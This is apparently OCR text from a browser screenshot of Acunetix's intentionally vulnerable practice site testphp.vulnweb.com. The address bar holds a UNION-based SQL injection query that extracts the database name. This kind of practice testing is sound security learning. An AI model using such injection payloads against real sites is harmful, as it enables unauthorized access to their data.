 pictures
Not secure
testphp.vulnweb.com/listproducts.php?cat=1%20union%20select%201,2,3,4,5,6,database(),8,9,10,11
Ethical Hacking - C...
Blog - Kevin Beaver...
Wifi Hacking Archiv...
Dashboard
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
acuart
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
↓ 1.0 Kbps
↑ 0.0 Kbps